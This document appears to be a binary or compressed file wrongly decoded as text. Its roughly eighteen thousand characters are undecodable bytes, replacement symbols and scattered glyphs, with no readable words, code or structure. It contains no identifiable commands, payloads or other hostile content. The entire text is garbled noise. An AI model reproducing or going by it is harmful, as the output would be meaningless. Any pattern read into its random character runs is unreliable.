T�vR�y�fh���s�k�Ҏm�&��ޯt$%��Ix�w�d}�rL�".|�ۆi���F}�8>V��s�����6d����ă?a�?!�;���B��7����� �f���ſD��t�.��K������ڒ���v�q��Ͳ.O�QOZD�t��c�m��HOY��@z���Vϼp\�kʀ�����@?����Ji�����]��>��BH�ɓ��-ݨ0�a��O��� �q�R9�?3����zO ��Q�׵����	�:�x���sM�v���g؈k�VU:���&��cC:x��ܽ�B��` ��2ď��o�9�?i] HF���S8����AH��ހ�\�)�
#���!�kM. ��4E��|���f4�y��u���;ee}�β��qיt<"A#
����{�q�[�� ��9�n �XK'�ի�����d����Y�^��!]��W�1��^���\�_�H��BU���ڐ���5'm�����E�e-uc�k�]�1�-���[���@!��d� ��L�݂
������)K� @�����_��	�t"�v	�'�+��KWȵ�`��Q�u.�#�?�2�O�/=ͺ.���ǓbLu��󾾥c�ןp�?�ca��W��w��+"-�Y[���!�tY5 ��e�H*��8��cۥ�d�مRA�B����s��v��VG�/d]g]�����z���I.h�w� .��l�<�Hd��w�6N�0�Y3�[�JԵ	��-��Q'8v��/J� 9Q{!�d�, ��?D¿U� �%������=��������o
m��"X+���ۖz6�&&�]��X�x+��8Dx� ����Q��k��9$4ÆHؗٞcj�pL?������������md� 0x��%�a
�\�VB ��R�� �ۨ�ƛ�-Q �9��p�%D�6k���%��E���L����yMڶ�8e\���zy�����x���y�/��=hF#�A�)�w�5�O|e��md� ��?�l�X�0�&�cRp�{��n� H�翀� ��H ���1cʀ4�#ϲ�/���.����\F� ��ݚ�Y{�;-!N$Ƕ��i���3�u��Ҩk�2�������=��b6�a`��W�#�tY� (m�&�S������!h  ��B���y�m�ls�-�&c�Mp���� ���DĆ��D��+��"drO{ͪI�/��j�s�'��E��i4����;���HǇ%�<K���.$�9 � ]�"4(c@q���B !J�Kp�?�Blk�����1�f������������>��r-�T �dz�q\�"��h.\�P��۱���λ�CR�}E�o�nz�{�O�@xd��_��Q�?gl!��|��e �4��@ *C��U�h#4 �.gvA��AH���Z�;��v�tW�2�����������h㗕z��KZ�>�B�-w���8����D7���E}��A�43�?�f�������c�%�z� BHw�e�B�Ñe˘��� @���Rŕ�-�<|�cli�Z���1Wh�mʁ�P�w����aF	$�K�=�6*�GZ��]� ���N#�k|�\9&mu�ÿm(a�c��'�t/Y7 D�8-���� p� �A^ =K���BZ���AH!�9&璆�״�8�|��<���9l��ևe_����	����x?N�o�:����+��sI�X�3f��]w~�-~���O���W�5NBH;ȋ@��>-`x�R��li>�0 ��Y�f� з|9&�qG�h h���']�}�݀�O�HP��	7�8���K�9S��Dt���l�VN&�����m�ڢ!\}HK״����՟َ�^V��.�5գ��f���.����4*���2��K?B�Z�d ���N̟OC@�h�@	��[nA�ɪ@�_j�4 ���u����<6��a�'P/�m�F�7Z�����D�$	I�������kk�M�m���p�3���e��ݟ� m��Kk'0F\��y�����B���pϿ� !��ɣ �����
�W�� �)��D��g����5P���C����@}���֓�M�+#�6}Ԍ�f�k�"���V�(�Ͷ~b�uy
�Ń�W�a���Y��ktM�0�1c�L��SO>i��a������'��� Q35��S1�hQ���U���Tפ����f :-���/^�,�_4 4�ҝ��j�y�}��N�����	nӟ�ːt-���1���ơV��X�;��: Ɩ�	ڴ=�$�u���Ε�{
���a��s�< ���0p�p���F.�BrJ7 "���x��d��Ѭ����vz��K�{���>\�"w���+�a H��o��/I� ͅ�_Ȼ��q��7��o����˺��TFrag�pDH����yN?/=㑨_��6�AjcvDF���mG���?}������?����ʅH��2F7 t�-��(*�jDv�`!vr�.��"k 
��h�~� �<(�IwR��|"��4E��X���@��{�A��N��<Fa�{��}s*��V��+;���Q�{���4��@|u� �=o��J��B!e�� �S5,^\�P!���]��+�@��ٳˢ.x�� �c��~� �zAH7��#�gz��D�E�ʘH�9!�����W	{1���� �XԷW����f�2�m��1�����X��4vR����7��f�	O��ʨ�����G�IԼ!h�%�e P����<M@n܈R��Q�J�|r�^�x(��U��'\Uљ�|���%\#Q�34e ދk�Ė��o��ܯ� ^k����ҝH��$�nSu
w;U�(<Wֿ[��{ĳ�  �2��t�'��zo�Y�s�����Q$��s��S��L�3�ܟ�!֏��+��K��VBI4 ģ"¿��Q�C&�:���]���
�� (������A7�W-(��?�A�(��1�ڄ��(��Ǖ�<ڕ��hD�͋O�H����7R���G��3�:.�I����L����}W	��(�5��	!$�p
@s�����
��M��o�f�/N?��#�;��K_ӹ��ᡣ��s�Q/X�wS�~1��p���H����.���q�a���+<F��|��'�]S���}�ٌ3�������Up_T����~t��c���J�s�B��u4K�e� @����_4 ��ҕ|�_��;�h)�"/�ě�m^a��m�;l�΋q����ڕ.A]�O�W]��en<����E}��^�8L#�YW�����1��?�/w��y\���A!$�� �|�-��n ��o�Q��DB�i h�B�h"�)��m[}�g�)��v�"<� �\"�~����1�s�Kc�2��_j��vQ�/��W[ƽ>���s���6�j�@�/X���5k��{3�B� �G��pZ �֮��*�D���� ����$�V�	}X��k�x"�Pu����&�e\?F�D��^�)
�/�2����vԳVvE!؍7*�_��w�-�J��ϒ~6!���`���F@ϢE�$Y�4 ��B��B�}�����f��|��F�6C�}�]/���>������}�u�ulc���h2�(�����K����
�W��i0 �II(!�� �O�B��h �y�V :�?�j���Ħ��n��H�i�6�����Fy������نO����d�5e�q���>cF�1A��:��Qo�S]�Eט54�u�� @!nh h����w �u�4 t�����׾�C���n=�:מ'ܽ��m���MV��:C��p������.<+!��� ��h��F0�����s������6Ԓ�4B� �3i�*��w��� y�6 :�?��Nx૓�i����]�l�/AxyuS��D����p\7�����K�K3z��צ%H�8\[����!آ��]�%�v�<���܎�?x:ɖ�Fp�;^��_�ϙ2 X�.�BBh �G����t:�����y>�"9�F :�?!¹�g�f��G����a�1C�5���f00"��\�-,c�����=��s��2���9�$cѷ�D�0ʢ~?Q������"�^_
��[��'�4 ��Y�i�r?|���er��k�]��h 퇿	�z��V�pw�x��.��#�\����$�I6Æ�:����唰sd�z<���k�	�5�47"���n���ְ��c������^�0��!��	 �Q�o�Jt�F�p.�e���V�!���7]CA@{��']�}�݀K��V<�{/��rs>�M��<�q�ں2��ؐT�����i�.���V�4Զo�	�{p��-��7���)-Q�q�r�����w�"����".��X�I�[�@ !��� P�
��x����xY�Jpo�\���A�6���W(�	������¨���2�P���p��Ȝ��'��k\�C�_��F9��!��[�I�{P�F�Ae��B�� PF��.D���΢�κ�Wa�S�o
�, Tn�)��"oP��E�'�HR�`'	��r��M��	�w��"n*A܅'�^�;�����.�v��lcra34X�Ч$J���=x�����u\Kȕ !� ���<�f�,��,�0��Z���, ���r[�iy4 P���s�;z���}�4���#G-g*���n���BUԼշ�7c�p�y��MKw�u�]�C ,��}���u.�,<�4���]�SZڋ���=ט|�#MMd��g?�7��z��ۿzo[|� �⢛ ���j���B8�:��?
�_�(�l� ���ȣ��t��i�N�������?������nݖ]�2��6M����:3�����	�82vȘ~4a,��0���JK�И���0pE/���s*c�����s5�����Q����4�6>\�O���t���C��B8��:�����#� ���ț�⟐
w|�����ou�|���1���.*f�n mc�l��y��2��RGJc�hO���(u��0���v���7�K3"#ᔊO�ė���4�o������?�bҍ�N��o�N��Ϊ�W�Y	���&�O�G�� �_y���h4[�}tܵ��;<ϱ��|a�f$B\�-_�Ɛīnz�m��V�צG��Q-l�
FT���Yאc?�� �_[�Av��|	�m/�mK����Ep !���M %���6�v�4���
eRa�5�� �cG���ȋ�⟤��p�Y���{q��8��G�	ߤ�<�.��2*���B�g�n�_�1��o���l�q�&�+�����H����kZFm�Y3O��W,Le���8��G�� �l+O
�4 B�N� ڽԙw��i�Y�*�?N�7B� .a� �?Iyo/����~$7?�(n���8<4g�~b���MG��pxƫe5�)�6-mK�}�#�{��M���W�?a3|�eMQo���e*BM[�?����PB]TAM{��������s6���~:�O|eC�T"�$��B���|FQ�N!�I�E�����'i�S�Fɺ�⟐X<^ݪ7�&Z}����.-��.�_o��y���Q_�z I�p���B�9!��֞Mtk۱���"c�9�q����M�|��0�~L�F0����!�;��y(\\���"<��?��y+s@� �>(�	���ɝx⩝�3��z��c6t��5�1��6��z���ֆVF��b���Qz�z�q=�!j���h�ڎm��wpd�?i?/]F�3R�?�e/	_Y`���U
_�w߉]���B��< �)NGV�B�h�Ϣ�<�f�����=P�b�/V|����=S��B�=�5�k$�QZ	��c����/M�K[�p��02�yQp�C3�l�6��y��K��U��=�\M?�=*����%x]���W��q��E�tB�N�j P�]K	�N�m��	�nB;���P��Tq�e��h/҅MD'��W�н����cn�_���)6�a�H�nt,F��z965��;��^8�� �_�Ӽ?�1��ژ�M���|u�������E�"[�Xz�0����<!�Tȭ�â��t��>����� �Z(�I��u������:& ,g���`S8[���}R��Wۑ�m�G��<�>
��q.l_$��r����z�Ι��f$�3y�$L�ԇ,2��<@��u[yU��� ��| F����+�h�HϚ��7���� �:(�	q�ē;�������M�u�Z͉LRHk��y杞�@�8|e�(��������i�ݯ3�X�+�5��e4`�]����8�e���ecB�1y3 �֬i���]�i��b=K�_��)����a�>h h�$�|�zq�k���������^����}��Ѯ+��զK��E*�����} �媉��>l}�ﾰ�ĸ��`����k̓?c�\��N=�dd�5�.����s̶A�B�E� JP����W��
1��ў%��_T�Z"0th h>�$����眙A18���A}��)M�<���f�������}�Rχ�` |���6��hP��o3>�<�@�iq�����!A?�R�0z�N���^��8����-�JX��.�{?�g?!��ɓ`dŊ���Iw���k7�Y�*��ڵ��A@s��'$�[?}>�ⓕ=�W8AD@�vu�	�pukx���=� ��-�b����	�}��p�ѿ���4�zm���:f���^�xl@�4�f��<}:���]%�}�0���a,�m�B�c Pv�K�%x�f<">+�?�a�>�d PϾ�q#�
�?I-������^Z�����4V��سW�6]^a��]ۄ��!$�%��W<��XcM�����O�f>�nhd6o~��+j����d�2���'}����p���'��/��� 	!��ɋ`Ty�ې�?- ���7"�"�{�,Im���$��?��QY�P���r�o��������������&�ޫ�5����M8j�u����9o�rW�Շ��FID�M`G��a���<׺>�c�m�1���������D���@!]O^ '/n�G���p����I+WV�%tY}J�a�j�E���}�>}˗���[�)�b���'��|:{{�����b)4 ���a�>��Py}���qӓlΙwx�k����vKٚ1��	��ܟ$u��;�2���"��ކii�` ��6�m�n�97xBH�` P�fd�2��N z�.�.sg&!�	�L��=�J�����?9=���AH�y�''F$��@���|n�^�9�7`�q�ц͛.̎-�}[�s����D�����O'p��X��I��<l/�<i�9e����_+���۟ډ|"0���^��OI�9��fBH�".���O�"�D��=m�̯��B_��^�	��M<�T��8�xz��򬈾)J,g,�߇����6���[���E2��}��'v����t|TϘy:�����	���E�d��8C�k桛�,��F��$���<�׆>8s���6Pۏ�f�4b,6o}�����jӦ���]��!�t;�/�A�{�e��R��v�ja�¯]�R���>�����Ȋ��T4E�QSQ:=�����mɉ�,�!��/�׃��܃�P
D�Б!���hG�9���rM(
����������v%���ۦ��u]�aа�q���¿Bx���g�Z0��y����B�������d��ǀ}�K\��a��v����a
�J 8�&��J���y3
�Hےm�A"K�ެy������3�C��d��޲1���9����{��g������iӰ���B�]��}�>^5N�B�]���B����uX��8��k,k���4��+g���0�H�l��� ������h����>�M��&씈Κ��@-z�sf|P��Q��,@�O2A_O9t8��"����4j�9���m�9�.�m.����ۼ�I<���J�u��]� ��g��Ҧ�-�U�I���oC���2r�Zp�Z%���	!Ą��h��������$ɋh� �o��0Y�
��c�"K ��	������[��6\���;���C@�B4	�����vfd��f�5�k�9�{�)��O�o����D}E�v}Q�2e
�B�H�����'����V����I>��?h h�� ���������C3	��2%!	�2 (o����_ڸ��}w�� (�I����Bʲ���¢�P���;�;�S��0D_����{��E �<����~B�-KH6#Ң.z�aQ���gXHr��f����xc��m������e[	�ҍ� ��5 �y�q���}b����MԵ�똴z��/�Z����oY���Z���$S,��=���i��&��JG�;W��C8
����M�DH*�+���4�յ�f�8��iC?o�k�pG����[o{�:f���0�S{���3���̻�t��I|�%����u�(�	!� �Ѩ@��O�#ۻdI��Z�.'��B+E��oiA �(�D�8��?�' Ӧ 5<�{�}ן`�������ު[�q����� ����ӧ,Ȩ�$B�f�p��Owpy���ۊ��I�cp"\��j��	/��_��m�F0�/���B� �����;�"�!����B�	H��P +Wb<�J�+�
` �e���D����o��_[$S��a�7�P ��"\}�B���9������	��s��y�'ҏ�~����Q �џY�҉	�����3|���<cU�#���t;7�a/�9���B��B$�������Ž�2�F�Z^����Z����ѻhZN��ji�t���a#L��x���x�Sġ�M(�ճis�i���И����K���fZ	�?�,Ko������}h���Rj��A\�q"�Q/�xEw��5���>\F����5L�z��(٢tOo��Ӂ��07����^
M��BH&� �(��\�PK�"&�M��5��8/� �'��H��@����� qa�qb�U/�q��wy��h�EZ�p���/���zK�]���mW9�x$,���������ۗ���_!�t��^T4A����Ƅ��"z�f�,Z�F��֠OH���) �$��{�_ib�#��y jŽ3��D2�i+cF���g���׷�c�%��Ar�+۾c�80�uw���+]I�mii�i`ۆ���ɓq�)'��Q� ��ɧ��|� !�۠ ��u(��I��\�v\��0 XV�:�`ǎĢ�� ��Yn|G/n����|��w�7ub��^ŗtN�6�
O]�~M��$Y��ԶalO�v�t��^����q���6�8��� �x�g��r\��Բ}W	�>6��B� ҉���ή���ԋ;�hx��N �U&�*�DQ�<��&�� ��u�� @�OH���������6��r�H��P����	�u�c1 ��5�؎ɂj�����c�f���a�.Q�d��0�7	���5x��׀ع�k���U�@�>h H'}�V�]���C*1��4:�� ��ۡ�
Et�*ydZ"Za ��'�f`��.���0�{~��Q��$��E��箺����7����6�l�19�KG���%�vE#F�=�6D\��B�[*
F�g�<�ff��]+���ē�d8��{$F� �������Dl��L�_W�0@�"������Z]Y�;A� �$Ӝ{V+o��9gN8~�i?q�R3!�W�wXo�v�,�:nK6˶~L����5캷����<f�5"�n���k�4y�2g9����F�$bp�� �h�ı ������ѻtiۼ�M2%��[���z�0 �M�W��� ��W�d�sg�y���?O����ȣ��y眭5��.�OȻ�lue�cO�0=���LM���]��v�1��6��/<��N%1B��'��C��yh��Z�o ~�<<�p	�W��T�̗���G!�D\��˟EV)m���t0c~�S�@?^��V2Y�ݟ5��ׅS���$�A9U^� �Lc����{
�,�s�]���~=z���p��D�e��[�b"��Or��gR���Q�Q��z�+/�x��灗�w��M('��֧�y������(������.Q][D��y	:�`�3%���%l�V��~FBH���t��!�����5��0e�4�@��⛤+�=q�� �BZI5D<�P��]ܛb��?0��Iι�>�A\��LPFk3��g������3�]3�����/!�t4 ���U�Z.
{[�[@�ڇ��᫓W@�!�>�� �����3�(��Q�D*8|���K�z�0iR�v&I���lͮ'��m��i(Ы����Go3�Wh�m*�+�A;���kt��1F�>���Ǉ�0�����g���lBHw�) �E������/}	���+(�F/�MJ6�Wh��N&p��;"'S �K�䆁iW]V�9g0�txV�?��}w�~�Y;>�D��f6x)k�4=���L.o���˒Q�Q�ۏyL�Cx��HǶ~X;n���l��7��)�k��H�7� ��TB�	!$�0�3�^����%�ZM�Z���n*
@MH2�� َ ��'���w�`�G{�&��_���ﻕ=�@�9�5b�r<R3"�O��>6�"J�ͣ��GXڴP��ճ��'�z���Q��ni����s��\���|k})�p�p5 BH�@@{Qa���=�\�v�߾�9�
 �k ��'��x��ٻ�tx�+l��t�e�4 ���8[ױ����A.l���!9�Yw.�+�>)�x��␕��h���
�Bz�)>t��׾Y涯�b�����G1t�! ���C@�QBOe�Y��m�/
Eo7j5�0!`\"< ���.m�<�?!m���p��c�eN��,�lS��F_Xz�>4O����om\�՗��o�@�T�h�u�b�1Dۮk��Z��;Ѡ@5�7��e8���e6����~)�
0�ݩ���4 ���m��QF��g��b����`�ڵN#D7 ݭ`<F1�u]#$�(�i�;?�3fΨ=X�����ےչ�m_Ɣs����N�6ڲ�����he��ֶ�Ѧs�<��V�o����<���wW��}ן��{�u޴��?o��BH�(}aJ_܋,�����&��Q��g�i�������h�Q_BTb@�kW9�\�Rc*\s&�Z���2n4cɽ�2�����\�	\��)p��Q�P��I��ᚃ�~|��Q�!ᯇ�KK{���1�^*�)m����{�{�c�egl��h��vP�0^������!�<����o@�
���������vP`+�����U^q05�}F�P�+l Y�
��k�~���W�T��8o���c��.�r��M��a�cK��0��!��2+��l�K�q��7�A��
kp���J����;@�9]�����Zd���$֬-r�?!�kȋ`���۞T-��?��P�0aٲ�}�Y�}�� Y�
����3�W���ci��+��ހ��p����+�z��\���֋��Fی)����ep�7-a�:G����� >��� �p
 !���� ��(!����ӟ�,�q�뾐1��B%a����� =�$���^܃y�4 /v��tԁ����:�1�z��$����g�]�v\JG��{���}��@l�.�@����ׇW�ƹx�;�ì���&ES ��-Q,�BrM" �9׭Lz7�ԯX�	ᯈ��%�/�$2��¿YP���30M`��`�+S�q��c$�E�V@�'���6m�'�G���i�x��w�8n��z,�q[�ｾSg��6�y��,���٨$��zq�o������d�"������^��BHKȋ@��7;�]�~�M$�a�J�N^�d�� Rڸ1�+(ļy刏	"(�	� ����0��O�D������Cf��͓�2$T�U��)�m���$��ñ���l;gqaG�\�Hi4���
��w��7�Fd���}���޶l$4BH�Ƀ@%�S� '"��d~�w8��_
% !HʘY���b� ��5�{��U��:r4\F�СPLl��[�ؼ�adA�y�IĐCD���\��w=!^�3����L2g�vN&1H˶/*Aּu���Oü��y+�|�Kq�Iӑ5��س_b�>�u�Jز�a ��|�@87ŊPةH�Җ-��F����"����> v���t�����mFZ^#����w����Մq�SW��*���G�ya�����pG	4�.�c�%�,��!}��m$kӋ����~-�ܛV#��U������Gš�~����E<�t�Χ-��o�@��$��p��ի×JzWD}a��pA���X�֥Wb?+��]P��^��)�#@�#F�F 2�?�:o߷�q���{���MÂK.�_�ٍ	=�.�D�'DJ������u�/��h�k�Q�>q��=�$�N����t6��]�����:~|ǎ�����/�	��d���	���=���i ��<��mP��Q�7��(�<����
 ��C��Y����i��9z�~�~���8v옧�)0uO�y��f��!�vu��
͏i�f߈"���{u�h��>��l��Ԯ��D��Sb�6�	የ0�[p��L��SO9g̜��#ւ�_���� <���)� B�M^� t�~��N�⟐���A|���W��]9��o��z����c�������261i��?i1$ I[����� � +M8�W��C��[QJ��+^}�B����G�Y���ۿ�5 	!���l@� � (�IWr�e��h:R^;v<���§�b՚�΁HzP8�em.o'.!��$�X3NHW_��q��h�і�[+��I.uW��$)#��|�����~|�+©,Ye�(��c�x����Br �¿1h Hf ��']�
�OK�/������O≧v�J������:M����u���������^>��ͭO�`�ޘ�Vc��iC?�B��m'��t���Ry{`�����y眅�����5kF�~X�غ��'vIl�V~���C!���� 9JT�K�S�� � L�G���ߙ���
%���Ԏ+��r5��L~WM�׈w	�ѓ��#~�3�X*$�֟��Xc�H4�[?}�:�C����b���YU���T,Ꭿߍ�_�Y�݋{��z@!y�I �Q+
LZ�'��o�p��8I� Nٱyė���ը��%���5H"L�y�5��lB�3���n��Ǆ�[�a�1��wT�MiH,�]��D���M�h#��\x�-����w9VW��P����r|�S+�eT. 5�B�
# �j)�H�±%}P�7�$��o�rt%�[��/��t5*������L���3t�h�n�s���%�K��O�6C���zB7� ���i�'I��m�P�z�6�s�=K:N��7n:��Xc���Q�,�r�ڣ8c�p
�z��,��US8��gh ��x�J��� @��\|�s����y���I"�|#��5�� @�O��ߘ-���҃)�:,��xj>��[�����쵌�����<��5s���֗��F��0����Ǣ����~�nLЏ�Ƥ�ˤ��nz��wiˏ`<K�
��W+d�e��M\
��_h pӳhQu�� 
��`��i�J��B�'�� @�O���,p����iJoUKE_Q3
�r��MM��5���a8�͂���+mȒ�~��uL�m�r��(G�¹��{f� �ͨ����-Z�,c��K.���Y�{?+��_� BH~��]�G4� @�?F(���OA��i��c��4 P���g��%3�����C�>2T�wν���Mqڨ�;�uK-��ڶ�����Nbޣ�.��x�~�s�>���sl�A�	��Ee��{�l\}��0����13c+(��*� PS�� ��Gh ���k��'j ����aC�L����}��ys*��sE7 0�?!�,�_I�WO	���g�:�y�>!�k/:��/��6Na��Ǎ?)��T�/\c��q�ov���������n@'��W�3�����s���sD�%FF��?Z��{�!��iA��^BH^�* �x����x����/�D����(m�X=֬�����s�d��q���'$Ո�El�w�]O�b��o�-l�t#�v�*���`�����G�K���]WE�Z=�����o'q���]�Bt�hZ�m��YT�	���'�����l����p���Ǜ��Yd�6N` !$�0 ����P���B�ۅ��n��Z�b8ú�ϏØ��5Z@�O��@?0봎��**������]�p�e\*R������d�'Ϋ��B$(g���%�+b�.,_:��^�Py�S.�}t�F2��$�<4C�^*�w�=\���b�%er% ��� �� ��H����C�� Л0T�!A���-��v%ZKj�:C�+����^��KC���S1�lY�诩G@k �'���/	ا��?x�����j�8n��n�6ɔ����Eئ
��%���S|���q�|X<������?���;�o%fz�sZ���������r�������^�zR�C�fuBH��) J�Mٱ��:J��\=����v�B�[%��v�":5�?QI=+��k
��5�}HǾ�)��]�/��ø�Kz��N90����`�x��n�������?���uM�����p�)q��7gv9�]�J|�;E�Y[�r���\ҍ }�܂FQBm�ڵ������n�Hg@s# (�	�
���Ղ�c�~Na���1�į��F?fy��7�p�G��`��8V���՜@�Aõg�������@�O�H����Mk�s�'
�n�[2;�ǯ�_w�S�BH�&��1^Բr}˗{�tBض�/ #���a��?!���+?��,޿��~��-p���c��s�P��z�k4��n�B�I=�����=Վ�����O/w�QӇ��bx��Ow%���
ﳉN��͟;'�~p���\�d�-�J�����{R�!�d�n1 �D���ܒ*@10H?�l׬A���1��2"�$H:��BR�c�x���O�;"��2����ю�6���Zr���JY	����͘m֑��ꈘ� >� bΧ]��O�q'�-�����~W�Υx�;�ì�����~� B�I7 z��&|h X��[��V	������,� E��W(���9���'$�<�����*������sܕ��� j��pӳ76X�:��F�K�K q8zCK�qF�f��)�%'C�x�1�����vP䷔��|����2��B	���,>sB�g�DC�Mz�.� ���R���?��taޯV�?!�_�_����L��$�W�k	k�S�����\\?z[q璊h��� "|��$x�gb�~���CVb�8m�MP�-l�,MTv>������#��� �� BH.ɫ���?B�nO޼���-�6�A@���W����⟐p���w�<�����ը�[�� �VWT�\^w[?6�?������K�!�]A+���&.]cw�za�7��c�q��h��q��g�^v;��P����v"mu��T�CB`z?��raf� �i)|BH�ȣ��k�
%xk���	��, J[� o���*ᯠ�'$�������p�K�Wޥ�u�0�������
��F�����1�� �)1SD�}�ڶ>�A��m������-���=�������^��$cv|�h\�2����7`���E����ۿVD��;!�4�� Z��������$n�0 $�Y4 4;�xP���}@�OH����td���.�rҐvaY	��tEH8=�VAl	�o�G����Q��fa5&8�Z=\�C��F�9������S�G�|��w�3�L�?5.#	��oz�{�O�@�'�e�x�'�}ބ�
�b P¿�^j5�_� �0@#�?"K�V��'E	�|�6��⟐�	�J�߲'���}�?P�1Z>i�-c� I���mW;Ҩצ1��e���q�DXĪ�3v�Q�h�Q����_� ��)���5ʤ���Ƒ��i8��3;`w` x�g�@�'y0 ��QT�+�q�3�x ��Y0 �I�˃3��⟐����O�^�1�M;ܹ�߻��>���  [��w:����!�s��>J����n��yܵs�h [ԁ�)�]^q��h�I�/���%O�ϑo��-��i���7bޅٜ�� � BH^ɲ ����P��@p�6".'"�#�l H��ː�⟐����Xهs�LۏuMHI���	�
5�筏�)!Y?����$w�ѿ��4�m^d�\�\7F��e�7��{'��1���u����@�����sL�0�3���*����	W������oA��N�i�!�d�� ���-��*�y �6��l���H� �¿z.# �B2�4��iHQ�<n�r��dL�pv������]�B�]Cs��6�^�`��6lcԍ	��i9t�v=�kt��sPs �3Ӟ�Цc�M��	ڱI�b�d�j����q�+���� K�) �wIl٦��>7��-�h (�s����y �۷r���O\6S�G�� �����o ��d��9��6���E��V��#b��ڲ �1���i!i�r��Nl������ܞ�x�WϢ�$���C�t�:c�@cF�1=R�n�Q�
�|��L�f�(�}l��G !$_d� �<�Ëcē����.]�);v�&�m��?"���4�x��s�I����?c9!�8w�����;��k�#��:�sή?)�6���V��B�]Ǿe����Ǿ���3=��z"��2���������6}�����Nt��s�^s5>��1e��MbT��f\���9P	����[�8� ^2��ɓ@!�A\��˟EV(mܨ���s�U�Jd*#�2n�6l�=(���.s�"Z%�#T$D��Q�މ��U]��&��i�b����m(�_�iϨ�H\(�=��4��gR1�_������ST�|�j��5w5�ԛkz����3&_�؃�i��{c���u�$�����)A�v �A��Dt�Q$�(g���x��p�BC���) 雧�d�R��e�į��8t��A!�%�S FW�����;��U�آ "�r��D'" �pN����b@4�B�J�.]B�'�-Ǥ�[�w�l�C�{�$D�sF��*q^w����
`z���n�/�l�E8�J�<���w��F".�vl4~s���<`�� �Ć�����$�B�Y4 T�uP�)A� }�T�v�)�\�� �":9�"�, �q0쟐F	��
�?rT����1F��x��gqѫ�:��)v�����f����M {"*�>�`n�H <���ܷ�/�}�%�?�����K�:�4�"�����W��j�aH~��z��P���{��aB�p�L��@���%l��W�N !�x���0�;�b֬���'��pa�,`���֭hS~��3���{
@8�"�'��4��) ���Bd`���OkT�4�={��c�?S*�Ps �
$����^6�OG�hG����]M��&�/5��m[�z.��G�a���8�w�y�uf͚a?)m㏉���@m��Ee���������p�9�C@��Pb�3[+ap0�F��7��,2�^}�=��+���OZ�6�n5�V�
=�j�Ay����+0Nl�R��Qv�ً-?��S���lWX��Nt�6�۬�+��fT�g(�'mS���X�,�%�z�D�
�1�=�=�:+��կ񡿼?��9���I}�)�
�͗�g!mb<ɽ�Q�fЎɒVV/S˂K.�]w~>s��e�㶯A!y"� ��j5 �:��Dy�é w܁V�����> n�h p�G�O�8y�I/��o\U���5���y���چ0����X�!f,�c�2�$uc�Q�^c�����R����سw�;��cOL��*h�k��?w�h��-3.S`��V_�O߷�����5o�'�<Yb�c%|�ˣ:��o!�	d� �B�Ot8`��
M
����.���� �$M _?�����_,p��:�c������5��y��L"��m���2��z���]�/�q[��9��2	�2=�ք��9�:����z������ϯc�E7D�t�{�}���߃��I���uF�� ���x�E�q�y�bz?���>����ؾKV 4B�AV ��
 �ի��@	OeP�}<� J�*a?y�f�	4 �I� �}&�#d������[�K�$g�����<���X;j
$}��6]� t�cx�E��r�@�����q��ƞv�Vƌ�ܽ�}w:�{�y�q��i7�'����KOY���hO����m���z�Kq��^�9��F��}�(��/ ������ @��L��/ab:�'!]�0磌лt)zU��W�b�T`�kB�j�?�c������š�"�{�$��t2	`�=��d�{�����ssθOH%�&��"����q��˸�N�մx���%�E�^N�n�A����N���&^�@F�D����g���6m�¸h bBօ�`�9�LW�����p�oĬ���8m}L��_BH^�j�By�Ӵ�{D��/0��So���流��_�*ר�C�Z��x�pt" i{��d������y�0�8k�XB��9G�&䤽��c��O4Ǆ�Ks��ш0�� �6m��?�fH�}�ļY6����:��2@z����W.�\"��}�0`p���E ��sD!�'� ��W &ӌ��W<�Y6 �g=�Vo�i h��B&�����$�iA�J¢�����.#-�tk٤bD��Ddly���$uN6/�&��M�{�/�l�?���M���İ)�]&2� �I>������>����'W k,���}l4 B�D� Jx)/r�礷�, ����jC���� �h}�B�@�&K굶1�Hݸs��sE�
egt�Y��}CF�x�q'a߹����)�\��f�1�ˎ0�tx��3?�IR�g��\��(��e�nP.7k��x�;��y���,��^[� BH�Ȳ@Q]0e� ZI� ��Ϡ`<�(�	��=���Oo5��ۼ�zC~o�mL��|����:qS��itʜ��
/7�k��ds�L8W����O@��؄�4�����b9V50��!3Z��\mc0�cW��*����F��[o�'��x�#!$Cd� .��i �$ ��ϐ`�c��'$�w�\�����{�36Amz?���D��'�u�%���ĳ_�t#��2���Dr�V6�sn�h��X��|�>�c���
K��
�೩��>��˱����w��yd�e�	^��e�bl !�d�� �q@� 6��կ�ˀ`"c��'�	\��޽���'�����-�I��<�	ęt��/���/�^K;�2�p����!�R&�tq�?ߚ�5�1a��,���2 ��Z��IW��~}�!��5��?�S �?��L�	!�d�� i]�U�� �������5���Sl ���(�	iJ�/�������yAmhbI�1<�) f���a�QB��r5���}�~"����c/i<�r�{e�nEh��@�s��/��FJz93���L�_�Z �S �X�������(��	!�'�h5������d p	���o֯�K��c�/B�
[H��C��%}^��(�$�`��㜰�3I;�Pq_[qF��F"&�Ɛ'w<����~=���&�0x�$�Wo_����O���J�U�������s�\��q�W�a��Q� �g��}�` P�m����W7D�� ��������G�� Ь��W!y"��!q��R���E혫n�y$/'�<����y�}my�$���2'N���O<��CG�	����X�Y����V�s5S.|�Xx�������͠!�U��s��z�
CG%��UºM*@ @�y0 (��_�8�w:m p%���e
�4 ��ȑf����a���xH�hJ�@ͬ'�L����"�j"�x`�ݶEm�F�ٳ�1p���'Nc��;p�hgĿ�Ӯ�Ϳ��hҩ����'"�<���/�$���,o��Ϛ,� u���"d���%|�KC��x�Y/�U� ���}�b �D�Ȳe���y�� ۽���8�ԏ�`��}S��D���o}S�V�\�E|�����	U�<�F©}}��M��<�ZI" �sϣ6�0Fy��յib="/��D���D�o���0������^F&Р��q��}#Ҥ�s1V�?��L�p�Wc��*#Ӥ��K !$�� �]�
'���}�2 �,]n�� `�w�M��I@3��'���:M�Z�~\�|�Wؿ���L����>!���p�H��Gt����1(8��!P'8e��#% ��j��_c�{W� �� ���Q������C8� ��p��������!�) �w�~S)x�'R%%� 4B�K� ���s. u]�����¢E��]
su�H��N �?!9b���qh�pyG�Ěe�^o�A[#"u!�`�xM�D�!�'ͥ��,�u�D�#O�pwTy`F3D}�D��u��$S�A�T�����/�gS�Ϯr>���l��G"�4�r��?t�������^���� |�K���Z���� (�	!�&O E� o+D�*��N' ��a3X�Bܬ߻t)z-K	6�v (�	�Q"��y҆����'�c�� U!U�vy����6�%F,�W����2wuF3bAzڷP5D�_���j|6xu����M�5��$�b�2A��(�����y��}�5ԅ��O-q"��/z�\���w���^��7��º�ǰ�o_.aj����R�4B�K� y[@	|_^�v T��H�]	�);v�mL9p }+W���� @�OH.�x���[��.���a��5�����Σ磌	zi��@�5��Z���'w�'w�S�d�̿�U�Q����`n�%Է+\�����(c�Ǩ��e�)9�
